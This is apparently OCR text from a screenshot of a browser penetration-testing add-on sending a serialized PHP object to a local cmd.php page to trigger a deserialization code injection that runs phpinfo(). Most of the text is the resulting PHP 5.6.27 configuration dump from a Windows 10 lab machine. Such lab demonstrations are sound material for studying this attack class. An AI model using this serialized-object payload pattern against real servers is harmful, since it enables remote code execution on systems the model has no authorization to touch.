 Load URL
http://127.0.0.1/cmd.php?code=O:7:"Example":1:{s:3:"var";s:10:"phpinfo();";}
Split URL
Execute
Enable Post data
Enable Referrer
PHP Version 5.6.27
php
System
Windows NT DESKTOP-464SHOH 10.0 build 16299 (Windows 10) i586
Build Date
Oct 14 2016 10:15:39
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\WINDOWS